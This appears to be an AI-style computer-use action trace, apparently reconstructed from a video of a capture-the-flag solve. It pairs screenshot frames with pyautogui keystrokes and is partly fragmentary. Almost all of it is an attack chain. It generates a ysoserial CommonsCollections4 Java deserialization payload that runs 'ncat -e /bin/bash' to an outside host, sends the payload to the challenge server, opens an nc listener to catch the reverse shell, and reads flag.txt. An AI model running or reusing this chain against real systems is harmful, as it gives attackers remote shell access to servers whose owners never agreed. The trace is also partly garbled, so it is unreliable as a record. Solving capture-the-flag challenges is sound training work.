
pyautogui.press('Return')

# Regenerate the ysoserial payload with ncat -e /bin/bash and send it to challenge.acictf.com 10117
pyautogui.write('java -jar ysoserial-multiarg-cf44df121a-1.jar  CommonsCollections4 nc johnhammond.org 8888 > payload')

pyautogui.write('at')

pyautogui.write('-e /bin/')

pyautogui.write('bash johnhammond.org 8888 > payload')
pyautogui.click(640, 460)
pyautogui.write('nc -lnvp 8888')

pyautogui.write('cat payload | nc challenge.acictf.com 10117')

# Catch the reverse shell on the port 8888 listener and cat flag.txt to reveal the ACI flag
pyautogui.write('nc -lnvp 8888')

pyautogui.write('at lag.')

pyautogui.write('flag.txt')

pyautogui.press('Return')

# Restart the listener and retry the multiarg-jar payload with a quoted "ncat -e /bin/bash" command
pyautogui.press('ctrl+c')

pyautogui.write('java -jar ysoserial-multiarg-cf44df121a-1.jar  CommonsCollections4 ncat -e /bin/bash johnhammond.org 8888 > payload')
